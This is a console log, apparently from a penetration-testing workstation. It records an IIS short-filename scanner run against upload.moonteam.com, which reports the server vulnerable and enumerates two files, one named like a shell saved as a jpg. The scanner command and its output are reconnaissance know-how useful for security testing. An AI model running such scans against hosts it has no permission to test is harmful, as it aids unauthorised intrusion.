 C:\Users\Kr\Desktop\渗透\信息收集\目录扫描\iis短文件名扫描\IIS_shortname_Scanner>python2 iis_shortname_Scan.py http://upload.moonteam.com/
Server is vulnerable, please wait, scanning...
[+] /a~1.* [scan in progress]
[+] /s~1.* [scan in progress]
[+] /ab~1.* [scan in progress]
[+] /sh~1.* [scan in progress]
[+] /abc~1.* [scan in progress]
[+] /she~1.* [scan in progress]
[+] /abcd~1.* [scan in progress]
[+] /shel~1.* [scan in progress]
[+] /abcde~1.* [scan in progress]
[+] /shell~1.* [scan in progress]
[+] /abcdef~1.* [scan in progress]
[+] /shella~1.* [scan in progress]
[+] /abcdef~1.t* [scan in progress]
[+] /shella~1.j* [scan in progress]
[+] /abcdef~1.tx* [scan in progress]
[+] /shella~1.jp* [scan in progress]
[+] /abcdef~1.txt* [scan in progress]
[+] File /abcdef~1.txt* [Done]
[+] /shella~1.jpg* [scan in progress]
[+] File /shella~1.jpg* [Done]
----------------------------------------------------------------
File: /abcdef~1.txt*
File: /shella~1.jpg*
----------------------------------------------------------------
0 Directories, 2 Files found in total
Note that * is a wildcard, matches any character zero or more times.